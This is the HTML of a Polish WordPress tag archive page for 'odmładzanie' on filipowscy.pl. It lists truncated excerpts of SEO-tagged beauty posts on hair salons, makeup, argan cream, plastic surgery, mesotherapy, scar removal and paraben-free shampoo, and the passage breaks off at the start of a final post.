							<h1 class="slide-title"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/" rel="bookmark">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743319490-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/" rel="bookmark">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-lakieru/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/11/samochod_1764146424.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" srcset="https://filipowscy.pl/wp-content/uploads/2025/11/samochod_1764146424.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2025/11/samochod_1764146424-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2025/11/samochod_1764146424-1024x682.jpg 1024w, https://filipowscy.pl/wp-content/uploads/2025/11/samochod_1764146424-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-lakieru/" rel="bookmark">Zalety oklejania folią PPF — dlaczego warto zainwestować w ochronę lakieru?</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/zalety-oklejania-folia-ppf-dlaczego-warto-zainwestowac-w-ochrone-lakieru/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
								</div>
		</div>
			</div>
				
		
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>odmładzanie</span></h1>			</header><!-- .page-header -->

						<div class="home-wrapper ">
			
				
<article id="post-236" class="clearfix post-236 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-chirurg-plastyczny-krakow tag-dobra-czarna-kredka-do-oczu tag-dobry-fryzjer-krakow tag-gabinet-kosmetyczny-bialystok tag-makijaz-permanentny-rzeszow tag-naturalny-arganowy-krem-do-twarzy tag-odmladzanie tag-opadajace-powieki tag-paleta-z-cieniami tag-salon-fryzjerski-mokotow tag-szampony-bez-chemii tag-usuwanie-naczynek tag-warsztaty-makijazu tag-wydluzanie-rzes tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/jaki-jest-najlepszy-salon-fryzjerski-na-mokotowie/" title="Jaki jest najlepszy salon fryzjerski na Mokotowie?" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/fryzjer_1529436412-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/jaki-jest-najlepszy-salon-fryzjerski-na-mokotowie/" rel="bookmark">Jaki jest najlepszy salon fryzjerski na Mokotowie?</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/jaki-jest-najlepszy-salon-fryzjerski-na-mokotowie/" rel="bookmark"><time class="entry-date published" datetime="2018-01-03T21:26:24+01:00">3 stycznia 2018</time><time class="updated" datetime="2018-06-19T21:26:55+02:00">19 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Włosy i fryzura to bardzo ważny element ludzkiego wyglądu, ich kolor, ułożenie i styl cięcia mogą sprawiać, że dana osoba jest postrzegana na przykłada jako mniej lub bardziej atrakcyjna. Świadome są tego zwłaszcza kobiety, które bardzo dużą wagę przywiązują do kondycji swoich włosów, uczesania, a także cięcia. Bardzo ważne jest zatem to, aby udało się [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-173" class="clearfix post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-chirurg-plastyczny-krakow tag-dobry-fryzjer-krakow tag-ekspert-make-up tag-konturowka-do-oczu tag-laser-icoone tag-makijaz-permanentny-rzeszow tag-naturalny-arganowy-krem-do-twarzy tag-odmladzanie tag-salon-fryzjerski-mokotow tag-salon-fryzjerski-warszawa tag-stylista-fryzur-warszawa tag-szampon-bez-parabenow tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/paleta-cieni/" title="Paleta cieni" >
				<img width="820" height="638" src="https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529435479.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529435479.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529435479-300x233.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529435479-768x598.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529435479-1024x797.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/paleta-cieni/" rel="bookmark">Paleta cieni</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/paleta-cieni/" rel="bookmark"><time class="entry-date published" datetime="2017-06-15T21:10:51+02:00">15 czerwca 2017</time><time class="updated" datetime="2020-01-04T18:28:25+01:00">4 stycznia 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Makijaż znany jest od dawna, już kobiety wiele lat temu znały podstawowe kosmetyki do makijażu i wiedziały jak się nimi posługiwać. Jednak wraz z biegiem czasu to wszystko bardzo się rozwinęło, obecnie rynek kosmetyczny jest niezwykle bogaty, można uzyskać kosmetyki różnych marek, w różnych odcieniach, tonacjach, a także te, które są przeznaczone dla osób w [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-179" class="clearfix post-179 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-dobra-czarna-kredka-do-oczu tag-dobry-fryzjer-krakow tag-doczepiane-wlosy tag-ekspert-make-up tag-gabinet-kosmetyczny-bialystok tag-makijaz-permanentny-rzeszow tag-naturalne-szampony-bez-chemii tag-naturalny-arganowy-krem-do-twarzy tag-odmladzanie tag-salon-fryzjerski-warszawa tag-salon-odnowy-katowice tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-warsztaty-makijazu tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/naturalny-arganowy-krem-do-twarzy/" title="Naturalny arganowy krem do twarzy" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_twarz_1529435559.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_twarz_1529435559.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_twarz_1529435559-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_twarz_1529435559-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_twarz_1529435559-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/naturalny-arganowy-krem-do-twarzy/" rel="bookmark">Naturalny arganowy krem do twarzy</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/naturalny-arganowy-krem-do-twarzy/" rel="bookmark"><time class="entry-date published" datetime="2017-05-30T21:12:01+02:00">30 maja 2017</time><time class="updated" datetime="2020-03-01T18:49:11+01:00">1 marca 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Obecnie rynek kosmetyczny jest bardzo rozwinięty, jest wiele produktów, które to mają na celu upiększać, czy pielęgnować. Często jednak zdarza się, że są reklamowane jako dobre, natomiast okazuje się, że w ich składzie znajduje się wiele chemicznych, zbędnych substancji, które wyrządzają więcej szkody, niż korzyści. Dlatego warto wybierać świadomie kosmetyki naturalne, które nie zawierają zbędnych, [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-197" class="clearfix post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-chirurg-plastyczny-krakow tag-dobry-fryzjer-krakow tag-doczepiane-wlosy tag-konturowka-do-oczu tag-makijaz-permanentny-rzeszow tag-mezoterapia-szczecin tag-naturalne-szampony-bez-chemii tag-naturalny-arganowy-krem-do-twarzy tag-odmladzanie tag-opadajace-powieki tag-salon-fryzjerski-warszawa tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-wydluzanie-rzes tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/chirurgia-plastyczna-w-krakowie/" title="Chirurgia plastyczna w Krakowie" >
				<img width="820" height="820" src="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435786.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435786.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435786-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435786-300x300.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435786-768x768.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435786-1024x1024.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/chirurgia-plastyczna-w-krakowie/" rel="bookmark">Chirurgia plastyczna w Krakowie</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/chirurgia-plastyczna-w-krakowie/" rel="bookmark"><time class="entry-date published" datetime="2017-04-15T21:15:56+02:00">15 kwietnia 2017</time><time class="updated" datetime="2018-06-19T21:16:30+02:00">19 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Wygląd zewnętrzny i atrakcyjność fizyczna w dzisiejszych czasach są bardzo ważne i wiele osób zwraca na to szczególną uwagę, dlatego też osoby, które mają jakieś poważne defekty, z powodu których są oni postrzegani jako mało atrakcyjni często mają kompleksy, są nieszczęśliwi i nie pewni siebie. Dlatego też nie warto za wszelką cenę być naturalnym i [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-209" class="clearfix post-209 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-doczepiane-wlosy tag-konturowka-do-oczu tag-kosmetyczka-bazantowo tag-makijaz-permanentny-szkolenia tag-naturalne-szampony-bez-chemii tag-odmladzanie tag-opadajace-powieki tag-salon-fryzjerski-mokotow tag-salon-fryzjerski-warszawa tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-usuwanie-naczynek tag-wroclaw-usuwanie-naczynek tag-wydluzanie-rzes tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/mezoterapia-w-szczecinie/" title="Mezoterapia w Szczecinie" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435964.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435964.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435964-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435964-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529435964-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/mezoterapia-w-szczecinie/" rel="bookmark">Mezoterapia w Szczecinie</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/mezoterapia-w-szczecinie/" rel="bookmark"><time class="entry-date published" datetime="2017-03-13T21:18:55+01:00">13 marca 2017</time><time class="updated" datetime="2018-06-19T21:19:32+02:00">19 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Atrakcyjność fizyczna bez wątpieniu pomaga w życiu, na przykład przy pozyskiwaniu znajomych, znalezieniu pracy, czy partnera życiowego. Osoby które są tego świadome dbają o wygląd i starają się podkreślać i eksponować swoje atuty, aby zyskać na atrakcyjności. Wiele osób regularnie uczęszcza do fryzjera, kosmetyczki, a także i samodzielnie zajmuje się układaniem fryzury, czy makijażem. Warto [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-218" class="clearfix post-218 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-chirurg-plastyczny-krakow tag-dobry-fryzjer-krakow tag-ekspert-make-up tag-laser-icoone tag-makijaz-permanentny-rzeszow tag-mezoterapia-szczecin tag-naturalne-szampony-bez-chemii tag-odmladzanie tag-opadajace-powieki tag-paleta-z-cieniami tag-salon-odnowy-katowice tag-szampon-bez-parabenow tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-usuwanie-naczynek tag-wroclaw-usuwanie-naczynek">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/usuwanie-blizn-w-warszawie/" title="Usuwanie blizn w Warszawie" >
				<img width="820" height="1230" src="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436081.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436081.jpg 853w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436081-200x300.jpg 200w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436081-768x1152.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436081-682x1024.jpg 682w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/usuwanie-blizn-w-warszawie/" rel="bookmark">Usuwanie blizn w Warszawie</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/usuwanie-blizn-w-warszawie/" rel="bookmark"><time class="entry-date published" datetime="2017-02-21T21:20:51+01:00">21 lutego 2017</time><time class="updated" datetime="2018-06-19T21:21:24+02:00">19 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Blizny są to defekty, które pojawią się na ciele na skutek różnych chorób, przeżyć, czy zabiegów. Ich rozmiary mogą być bardzo różne. Jednak blizny bardzo często stanowią duże ograniczenie pewności siebie i wiele kompleksów, zwłaszcza jeżeli są dość widoczne, czy też znajdują się w miejscach, które są często odsłaniane. Oczywiście obecnie na rynku jest wiele [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-230" class="clearfix post-230 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-dobra-czarna-kredka-do-oczu tag-dobry-fryzjer-krakow tag-doczepiane-wlosy tag-ekspert-make-up tag-laser-icoone tag-makijaz-permanentny-rzeszow tag-mezoterapia-szczecin tag-odmladzanie tag-opadajace-powieki tag-salon-odnowy-katowice tag-stolik-kosmetyczny tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-warsztaty-makijazu tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/dlaczego-warto-siegnac-po-szampon-bez-parabenow/" title="Dlaczego warto sięgnąć po szampon bez parabenów?" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/06/szampon_1529436348.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/szampon_1529436348.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/szampon_1529436348-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/szampon_1529436348-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/szampon_1529436348-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/dlaczego-warto-siegnac-po-szampon-bez-parabenow/" rel="bookmark">Dlaczego warto sięgnąć po szampon bez parabenów?</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/dlaczego-warto-siegnac-po-szampon-bez-parabenow/" rel="bookmark"><time class="entry-date published" datetime="2017-01-22T21:25:24+01:00">22 stycznia 2017</time><time class="updated" datetime="2018-06-19T21:25:51+02:00">19 czerwca 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Szampon do włosów to bardzo ważny kosmetyk, który dość często jest stosowany- przez wiele osób nawet i codziennie. Warto zatem przywiązywać wagę do tego, aby ten szampon był odpowiednio dostosowany do typu włosów i skóry głowy. Bardzo ważne jest to, aby nie powodował on nadmiernego przesuszania, czy przetłuszczania zarówno włosów, jak i skóry głowy. Właśnie [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-245" class="clearfix post-245 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-dobra-czarna-kredka-do-oczu tag-dobry-fryzjer-krakow tag-gabinet-kosmetyczny-bialystok tag-konturowka-do-oczu tag-kosmetyczka-bazantowo tag-laser-icoone tag-makijaz-permanentny-szkolenia tag-mezoterapia-szczecin tag-naturalne-szampony-bez-chemii tag-odmladzanie tag-salon-fryzjerski-warszawa tag-stylista-fryzur-warszawa tag-usuwanie-naczynek tag-warsztaty-makijazu tag-wroclaw-usuwanie-naczynek tag-wydluzanie-rzes">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/ekspert-od-makijazu/" title="Ekspert od makijażu" >
				<img width="820" height="545" src="https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529436520.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529436520.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529436520-300x199.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529436520-768x511.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/makijaż_1529436520-1024x681.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/ekspert-od-makijazu/" rel="bookmark">Ekspert od makijażu</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/ekspert-od-makijazu/" rel="bookmark"><time class="entry-date published" datetime="2016-12-19T21:28:10+01:00">19 grudnia 2016</time><time class="updated" datetime="2018-10-05T18:24:33+02:00">5 października 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Podkreślanie oczu, czy tuszowanie niedoskonałości cery, a także i podkreślanie ust znane było wśród kobiet już bardzo dawno temu. Wszystko to jednak ewoluowało i obecnie makijaż jest nawet uznawany za sztukę, dzieje się tak dlatego, że potrafi on niebywale skutecznie upiększać, podkreślać i eksponować atuty i tuszować niedoskonałości, czasami nawet do tego stopnia, że można [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-248" class="clearfix post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-baza-do-makijazu tag-dobry-fryzjer-krakow tag-doczepiane-wlosy tag-gabinet-kosmetyczny-bialystok tag-laser-icoone tag-makijaz-permanentny-rzeszow tag-naturalne-szampony-bez-chemii tag-naturalny-arganowy-krem-do-twarzy tag-odmladzanie tag-paleta-z-cieniami tag-salon-odnowy-katowice tag-szampon-bez-parabenow tag-usuwanie-blizn-warszawa tag-usuwanie-naczynek tag-wroclaw-usuwanie-naczynek tag-wydluzanie-rzes">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/jak-nauczyc-sie-wykonywania-makijazu/" title="Jak nauczyć się wykonywania makijażu?" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436584.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436584.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436584-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436584-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/uroda_1529436584-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/jak-nauczyc-sie-wykonywania-makijazu/" rel="bookmark">Jak nauczyć się wykonywania makijażu?</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/jak-nauczyc-sie-wykonywania-makijazu/" rel="bookmark"><time class="entry-date published" datetime="2016-12-02T21:29:12+01:00">2 grudnia 2016</time><time class="updated" datetime="2020-03-01T18:54:00+01:00">1 marca 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Makijaż znany jest od wielu lat, oczywiście dobór produktów, czy sposób wykonywania makijażu różni się od tego, jak wyglądało to na samym początku, czy nawet jeszcze kilka lat temu. Można spotkać się z rozwojem tej branży, a także i zmieniającą się modą. Makijaż to swego rodzaju sztuka, ponieważ potrafi on zmieniać wygląd, nie tylko eksponować [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-251" class="clearfix post-251 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-dobra-czarna-kredka-do-oczu tag-dobry-fryzjer-krakow tag-doczepiane-wlosy tag-laser-icoone tag-makijaz-permanentny-rzeszow tag-mezoterapia-szczecin tag-naturalny-arganowy-krem-do-twarzy tag-odmladzanie tag-salon-fryzjerski-mokotow tag-salon-odnowy-katowice tag-szampon-bez-parabenow tag-szampony-bez-chemii tag-usuwanie-blizn-warszawa tag-usuwanie-naczynek tag-wydluzanie-rzes tag-zakupy-ze-stylistka">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/salon-fryzjerski-w-warszawie/" title="Salon fryzjerski w Warszawie" >
				<img width="820" height="543" src="https://filipowscy.pl/wp-content/uploads/2018/06/fryzura_1529436621.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/06/fryzura_1529436621.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/06/fryzura_1529436621-300x199.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/06/fryzura_1529436621-768x508.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/06/fryzura_1529436621-1024x678.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/salon-fryzjerski-w-warszawie/" rel="bookmark">Salon fryzjerski w Warszawie</a></h1>
						<div class="entry-meta">
